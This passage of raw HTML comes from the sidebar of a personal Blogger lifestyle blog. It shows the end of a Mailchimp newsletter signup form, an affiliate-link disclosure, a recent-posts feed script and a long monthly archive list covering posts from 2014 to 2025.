	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_89a207706e0175c25958b1060_b21b026563" tabindex="-1" value="" /></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" /></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Disclosure</h2>
<div class='widget-content'>
<div><span =""   style="font-family:&quot;;color:#222222;"><span =""  style="font-size:15px;">This blog contains affiliate links, which means I receive compensation if you make a purchase using certain links.</span></span></div><div><br /></div>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.ericabunker.com/2025/05/beyond-tie-unique-personalized-jewelry.html'>Beyond the Tie: Unique Personalized Jewelry for Da...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(81)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
